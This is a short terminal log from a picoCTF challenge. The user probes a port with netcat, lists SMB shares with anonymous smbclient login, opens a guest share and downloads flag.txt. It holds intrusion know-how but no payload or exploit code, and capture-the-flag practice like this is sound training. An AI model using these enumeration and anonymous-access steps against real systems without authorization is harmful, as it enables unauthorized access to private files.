 PMinfinity-picoctf@webshell:~$ nc -vz mysterious-sea.picoctf.net 50380
Connection to mysterious-sea.picoctf.net (3.130.79.223) 50380 port [tcp/*] succeeded!
PMinfinity-picoctf@webshell:~$ smbclient
Usage: smbclient [-?EgqBNPkV] [-?|--help] [--usage] [-M|--message=HOST] [-I|--ip-address=IP] [-E|--stderr] [-L|--list=HOST] [-T|--tar=<c|x>IXFvgbNan] [-D|--directory=DIR] [-c|--command=STRING] [-b|--send-buffer=BYTES]
        [-t|--timeout=SECONDS] [-p|--port=PORT] [-g|--grepable] [-q|--quiet] [-B|--browse] [-d|--debuglevel=DEBUGLEVEL] [--debug-stdout] [-s|--configfile=CONFIGFILE] [--option=name=value] [-l|--log-basename=LOGFILEBASE]
        [--leak-report] [--leak-report-full] [-R|--name-resolve=NAME-RESOLVE-ORDER] [-O|--socket-options=SOCKETOPTIONS] [-m|--max-protocol=MAXPROTOCOL] [-n|--netbiosname=NETBIOSNAME] [--netbios-scope=SCOPE]
        [-W|--workgroup=WORKGROUP] [--realm=REALM] [-U|--user=[DOMAIN/]USERNAME[%PASSWORD]] [-N|--no-pass] [--password=STRING] [--pw-nt-hash] [-A|--authentication-file=FILE] [-P|--machine-pass] [--simple-bind-dn=DN]
        [--use-kerberos=desired|required|off] [--use-krb5-ccache=CCACHE] [--use-winbind-ccache] [--client-protection=sign|encrypt|off] [-k|--kerberos] [-V|--version] [OPTIONS] service <password>
PMinfinity-picoctf@webshell:~$ smbclient -L //mysterious-sea.picoctf.net -p 50380 -N
        Sharename       Type      Comment
        ---------       ----      -------
        shares          Disk      Public Share With Guests
        IPC$            IPC       IPC Service (Samba 4.19.5-Ubuntu)
SMB1 disabled -- no workgroup available
PMinfinity-picoctf@webshell:~$ smbclient //mysterious-sea.picoctf.net/shares -p 50380 -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Mar  6 20:25:41 2026
  ..                                  D        0  Fri Mar  6 20:25:41 2026
  dummy.txt                           N     1142  Wed Feb  4 21:22:17 2026
  flag.txt                            N       37  Fri Mar  6 20:25:41 2026
                65536 blocks of size 1024. 60000 blocks available
smb: \> get flag.txt
 exit